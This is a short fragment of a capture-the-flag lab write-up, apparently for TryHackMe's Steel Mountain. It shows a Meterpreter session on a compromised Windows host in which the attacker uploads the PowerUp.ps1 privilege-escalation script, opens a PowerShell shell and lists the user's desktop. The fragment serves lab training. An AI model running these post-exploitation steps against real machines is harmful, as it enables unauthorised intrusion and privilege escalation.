 (Meterpreter 1)(c:\users\bill\desktop) > upload PowerUp.ps1
[*] uploading  : /home/sirius/CTF/THM/SteelMoutain/notes/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/sirius/CTF/THM/SteelMoutain/notes/PowerUp.ps1 -> PowerUp.ps1
[*] uploaded   : /home/sirius/CTF/THM/SteelMoutain/notes/PowerUp.ps1 -> PowerUp.ps1
(Meterpreter 1)(c:\users\bill\desktop) > load powershell
Loading extension powershell...Success.
(Meterpreter 1)(c:\users\bill\desktop) > powershell_shell
PS > ls
    Directory: C:\users\bill\desktop
Mode                LastWriteTime     Length Name
----                -------------     ------ ----
-a---         5/17/2022   3:06 AM     600580 PowerUp.ps1
-a---         9/27/2019   5:42 AM         70 user.txt
PS >